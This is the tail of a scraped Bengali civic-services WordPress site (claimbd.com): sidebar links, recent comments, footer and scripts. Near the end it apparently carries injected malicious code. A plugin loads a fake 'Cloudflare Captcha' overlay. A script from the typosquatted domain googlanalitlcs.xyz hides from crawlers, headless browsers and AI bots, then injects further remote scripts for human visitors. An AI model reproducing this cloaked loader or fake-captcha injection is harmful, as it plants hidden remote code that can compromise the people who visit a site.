	<li class="cat-item cat-item-85"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%a0%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">জন্ম নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://claimbd.com/category/%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%87%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ac%e0%a6%b8%e0%a6%be%e0%a6%87/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://claimbd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">নাগরিক সেবা</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">পাসপোর্ট সেবা</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://claimbd.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">প্রবাসী সেবা</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://claimbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">বিদেশ যাওয়ার নিয়ম</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://claimbd.com/category/hsc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf/">মোবাইল ব্যাংকিং</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://claimbd.com/category/%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af/">শুভ জন্মদিন ফেসবুক স্ট্যাটাস</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">সরকারি সেবা</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://claimbd.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae/">স্বাস্থ্য রক্ষার নিয়ম</a>
</li>
</ul></aside><aside id="block-31" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/contact-us/">Contact Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://claimbd.com/disclaimer/">Disclaimer</a></li></ul></aside><aside id="block-42" class="widget widget_block">
<h2 class="wp-block-heading">Recent Comments</h2>
</aside><aside id="block-41" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/bd78758ff5a82e83caf4eb004234009819384be28d4f366d954baaf037bfbae2?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd78758ff5a82e83caf4eb004234009819384be28d4f366d954baaf037bfbae2?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Md Shipon</span> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/chukti-patro-sample-bd/#comment-4661">চুক্তি পত্রের নমুনা pdf 2026 । ১০০ টাকার স্ট্যাম্প pdf download</a><time datetime="2025-10-30T12:28:45+06:00" class="wp-block-latest-comments__comment-date">Oct 30, 2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>জমির দলিলের স্টাম্প</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/3bdba662e77fd507d03e4e4554ca9c414c23973baa35b18505ea2143d62968d8?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bdba662e77fd507d03e4e4554ca9c414c23973baa35b18505ea2143d62968d8?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">মোঃ আসগর আলী</span> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/police-gd-by-online-process-bd/#comment-499">অনলাইন জিডি করার নিয়ম ২০২৬ । থানায় না গিয়ে অনলাইনে জিডি কপি ডাউনলোড করুন</a><time datetime="2024-03-24T15:50:57+06:00" class="wp-block-latest-comments__comment-date">Mar 24, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>জিডি নং-১০৫২, তারিখ: ১৪/০৩/২০২৪খ্রি. বোয়ালিয়া মেট্রোপলিটন মডেল থানা, রাজশাহী।</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/9af8631b190eb98c41e26cdad5f41e801f16c7511dca498b600d3cbc20f586cf?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9af8631b190eb98c41e26cdad5f41e801f16c7511dca498b600d3cbc20f586cf?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://claimbd.com">Claimbd</a> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/heba-process-bd/#comment-498">সম্পত্তি দান/হেবা নতুন নিয়ম ২০২৫ । পৈত্রিক সম্পত্তি নামজারি ব্যতীত হেবা করা যাবে না?</a><time datetime="2024-03-23T13:47:58+06:00" class="wp-block-latest-comments__comment-date">Mar 23, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>ধন্যবাদ</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8d50bff7c5abe9cca7dd78b5ba00445c7833b6b86c0db6061dd6cb9ae53f2d46?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d50bff7c5abe9cca7dd78b5ba00445c7833b6b86c0db6061dd6cb9ae53f2d46?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://mdrieajulislam24@gmail.com">md rieajul islam</a> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/heba-process-bd/#comment-493">সম্পত্তি দান/হেবা নতুন নিয়ম ২০২৫ । পৈত্রিক সম্পত্তি নামজারি ব্যতীত হেবা করা যাবে না?</a><time datetime="2024-03-19T19:52:31+06:00" class="wp-block-latest-comments__comment-date">Mar 19, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>ধন্যবাদ ভাই আপনি নামজারি সম্পর্কে ভালো করে বুঝিয়ে লিখেছেন।</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/ab5fcc1a4608a4db3b02b67051a8658ff79ccb95464ca30dc2ff0bd849b348b0?s=48&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab5fcc1a4608a4db3b02b67051a8658ff79ccb95464ca30dc2ff0bd849b348b0?s=96&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' itemprop="image" /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Sanford</span> on <a class="wp-block-latest-comments__comment-link" href="https://claimbd.com/primary-assistant-teacher-recruitment-result/#comment-490">Primary Assistant Teacher Recruitment Result 2025 । সহকারী শিক্ষক নিয়োগের চূড়ান্ত ফলাফল কবে দিবে?</a><time datetime="2024-03-16T19:33:41+06:00" class="wp-block-latest-comments__comment-date">Mar 16, 2024</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>I am sure this paragraph has touched all the internet users, its really really pleasant post on building up new&hellip;</p>
</div></article></li></ol></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer colormag-footer--classic" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
						<nav class="cm-footer-menu">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a href="http://themegrill.com/colormag-pro-technology/">Home</a></li>
<li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a href="http://themegrill.com/theme-instruction/colormag-pro/">Theme Instructions</a></li>
<li id="menu-item-3758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3758"><a href="http://themegrill.com/support-forum/">Support</a></li>
</ul></div>			</nav>
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://claimbd.com/" title="Claimbd" ><span>Claimbd</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://claimbd.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://claimbd.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://claimbd.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://claimbd.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://claimbd.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://claimbd.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"40f7eb45c3","ajax_url":"https://claimbd.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/jquery.bxslider.min.js?ver=4.1.12" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/infinite-scroll/infinite-scroll.pkgd.min.js?ver=3.0.0" id="infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-infinite-scroll-js-extra">
/* <![CDATA[ */
var colormagInfiniteScrollParams = {"infiniteScrollEvent":"button","autoLoadEvent":"button","autoLoadThreshold":"1"};
//# sourceURL=colormag-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/infinite-scroll.min.js?ver=4.1.12" id="colormag-infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://claimbd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://claimbd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 05:47:58 -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2554bc811d27e3b6e3b366d647e0304e.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oDghPQbCq7VLYheXzkbwLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384881124');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 672
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="79ddc0d5931e6333345967d24142c17c";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.aff38ef24ee3.js");l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();